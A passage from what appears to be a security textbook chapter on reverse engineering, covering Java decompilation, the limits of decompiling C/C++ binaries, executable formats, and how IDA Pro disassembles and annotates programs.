
The quality of the decompilation is quite good. There are only a few minor differences in the recovered code. First, we see the addition of a default constructor that is not present in the original but added during the compilation process.
NOTE In object-oriented programming languages, object data types generally contain a special function called a constructor. Constructors are invoked each time an object is created in order to initialize each new object. A default constructor is one that takes no parameters. When a programmer fails to define any constructors for declared objects, compilers generally generate a single default constructor that performs no initialization.
Second, note that we have lost all local variable names and that JReversePro has generated its own names according to variable types. JReversePro is able to recover class names and function names fully, which helps to make the code very readable. If the class had contained any class variables, JReversePro would have been able to recover their original names as well. We can recover this much data from Java files because of the amount of information stored in each class file, including items such as class names, function names, function return types, and function parameter signatures. All of this is clearly visible in a simple hex dump of a portion of a class file:

With all of this information present, it is a relatively simple matter for any Java decompiler to recover high-quality source code from a class file.
Decompilation in Other Compiled Languages Unlike Java and Python, which compile to a platform-independent byte code, languages like C and C++ are compiled to platform-specific machine language and linked to operating system–specific libraries. This is the first obstacle to decompiling programs written in such languages. A different decompiler is required for each machine language that we wish to decompile. Further complicating matters, compiled programs are generally stripped of all debugging and naming (symbol) information, making it impossible to recover any of the original names used in the program, including function and variable names and type information. Nevertheless, research and development on decompilers does continue. The leading contender in this arena is a product from the author of the Interactive Disassembler Professional (IDA Pro, discussed shortly). The tool, named Hex-Rays Decompiler, is an IDA Pro plug-in that can be used to generate decompilations of compiled x86 programs. Both tools are available from www.hex-rays.com.
Whereas decompilation of compiled code is an extremely challenging task, disassembly of that same code is not. For any compiled program to execute, it must communicate some information to its host operating system. The operating system will need to know the entry point of the program (the first instruction that should execute when the program is started); the desired memory layout of the program, including the location of code and data; and what libraries the program will need access to while it is executing. All of this information is contained within an executable file and is generated during the compilation and linking phases of the program’s development. Loaders interpret these executable files to communicate the required information to the operating system when a file is executed. Two common executable file formats are the Portable Executable (PE) file format used for Microsoft Windows executables, and the Executable and Linking Format (ELF) used by Linux and other Unix variants. Disassemblers function by interpreting these executable file formats (in a manner similar to the operating system loader) to learn the layout of the executable and then processing the instruction stream starting from the entry point to break the executable down into its component functions.
IDA Pro was created by Ilfak Guilfanov and, as mentioned earlier, is perhaps the premier disassembly tool available today. IDA Pro understands a large number of machine languages and executable file formats. At its heart, IDA Pro is actually a database application. When a binary is loaded for analysis, IDA Pro loads each byte of the binary into a database and associates various flags with each byte. These flags can indicate whether a byte represents code, data, or more specific information such as the first byte of a multibyte instruction. Names associated with various program locations and comments generated by IDA Pro or entered by the user are also stored into the database. Disassemblies are saved as IDB files separate from the original binary, and IDB files are referred to as database files. Once a disassembly has been saved to its associated database file, IDA Pro has no need for the original binary, as all information is incorporated into the database file. This is useful if you want to analyze malicious software but don’t want the malicious binary to remain present on your system.
When used to analyze dynamically linked binaries, IDA Pro makes use of embedded symbol table information to recognize references to external functions. Within IDA Pro’s disassembly listing, the use of standard library names helps make the listing far more readable. For example,
call strcpy
is far more readable than
call sub_8048A8C;call the function at address 8048A8C
For statically linked C/C++ binaries, IDA Pro uses a technique termed Fast Library Identification and Recognition Technology (FLIRT), which attempts to recognize whether a given machine language function is known to be a standard library function. This is accomplished by matching disassembled code against signatures of standard library functions used by common compilers. With FLIRT and the application of function type signatures, IDA Pro can produce a much more readable disassembly.
In addition to a straightforward disassembly listing, IDA Pro contains a number of powerful features that greatly enhance your ability to analyze a binary file. Some of these features include
• Code graphing capabilities to chart function relationships
• Flowcharting capabilities to chart function flow
• A strings window to display sequences of ASCII or Unicode characters contained in the binary file
• A large database of common data structure layouts and function prototypes
• A powerful plug-in architecture that allows extensions to IDA Pro’s capabilities to be easily incorporated
• A scripting engine for automating many analysis tasks
• Several integrated debuggers
Using IDA Pro An IDA Pro session begins when you select a binary file to analyze. Figure 3-1 shows the initial analysis window displayed by IDA Pro once a file has been opened. Note that IDA Pro has already recognized this particular file as a PE format executable for Microsoft Windows and has chosen x86 as the processor type. When a file is loaded into IDA Pro, a significant amount of initial analysis takes place. IDA Pro analyzes the instruction sequence, assigning location names to all program addresses referred to by jump or call instructions, and assigning data names to all program locations referred to in data references. If symbol table information is present in the binary, IDA Pro will utilize names derived from the symbol table rather than automatically generated names.

Figure 3-1 The IDA Pro file upload dialog
IDA Pro assigns global function names to all locations referenced by call instructions and attempts to locate the end of each function by searching for corresponding return instructions. A particularly impressive feature of IDA Pro is its ability to track program stack usage within each recognized function. In doing so, IDA Pro builds an accurate picture of the stack frame structure used by each function, including the precise layout of local variables and function parameters. This is particularly useful when you want to determine exactly how much data it will take to fill a stack allocated buffer and to overwrite a saved return address. While source code can tell you how much space a programmer requested for a local array, IDA Pro can show you exactly how that array gets allocated at runtime, including any compiler-inserted padding. Following initial analysis, IDA Pro positions the disassembly display at the program entry point, as shown in Figure 3-2. This is a typical function disassembly in IDA Pro. The stack frame of the function is displayed first and then the disassembly of the function itself is shown.

Figure 3-2 An IDA Pro disassembly listing
By convention, IDA Pro names local variables var_XXX, where XXX refers to the variable’s negative offset within the stack relative to the stack frame pointer. Function parameters are named arg_XXX, where XXX refers to the parameter’s positive offset within the stack relative to the saved function return address. Note in Figure 3-2 that some of the local variables are assigned more traditional names. IDA Pro has determined that these particular variables are used as parameters to known library functions and has assigned names to them based on names used in API (application programming interface) documentation for those functions’ prototypes. You can also see how IDA Pro can recognize references to string data and assign a variable name to the string while displaying its content as an inline comment. Figure 3-3 shows how IDA Pro replaces relatively meaningless call target addresses with much more meaningful library function names. Additionally, IDA Pro has inserted comments where it understands the data types expected for the various parameters to each function.

Figure 3-3 IDA Pro naming and commenting
Navigating an IDA Pro Disassembly Navigating your way around an IDA Pro disassembly is simple. When you hold the cursor over any address used as an operand, IDA Pro displays a tooltip window that shows the disassembly at the operand address. Double-clicking that same operand causes the disassembly window to jump to the associated address. IDA Pro maintains a history list to help you quickly back out to your original disassembly address. The ESC key acts like the Back button in a web browser.
Making Sense of a Disassembly As you work your way through a disassembly and determine what actions a function is carrying out or what purpose a variable serves, you can easily change the names IDA Pro has assigned to those functions or variables. To rename any variable, function, or location, simply click the name you want to change, and then use the Edit menu, or right-click for a context-sensitive menu to rename the item to something more meaningful. Virtually every action in IDA Pro has an associated hotkey combination, and it pays to familiarize yourself with the ones you use most frequently. The manner in which operands are displayed can also be changed via the Edit | Operand Type menu. Numeric operands can be displayed as hex, decimal, octal, binary, or character values. Contiguous blocks of data can be organized as arrays to provide more compact and readable displays (Edit | Array). This is particularly useful when organizing and analyzing stack frame layouts, as shown in Figure 3-4 and Figure 3-5. The stack frame for any function can be viewed in more detail by double-clicking any stack variable reference in the function’s disassembly.

Figure 3-4 IDA Pro stack frame prior to type consolidation

Figure 3-5 IDA Pro stack frame after type consolidation
Finally, another useful feature of IDA Pro is the ability to define structure templates and apply those templates to data in the disassembly. Structures are declared in the Structures subview (View | Open Subviews | Structures) and applied using the Edit | Struct Var menu option. Figure 3-6 shows two structures and their associated data fields.

Figure 3-6 IDA Pro Structures definition window
Once a structure type has been applied to a block of data, disassembly references within the block can be displayed using structure offset names, rather than more cryptic numeric offsets. Figure 3-7 is a portion of a disassembly that makes use of IDA Pro’s structure declaration capability. The local variable sa has been declared as a sockaddr_in struct, and the local variable hostent represents a pointer to a hostent structure.
